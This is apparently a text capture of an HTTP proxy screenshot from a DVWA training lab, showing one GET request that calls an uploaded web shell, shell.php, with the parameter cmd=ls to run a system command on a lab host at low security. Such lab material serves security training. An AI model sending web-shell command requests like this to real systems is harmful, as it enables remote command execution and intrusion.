 Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.1.14
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=833b3a6d99b0232b73ed84fc00c1ce69
9 Connection: keep-alive
10
11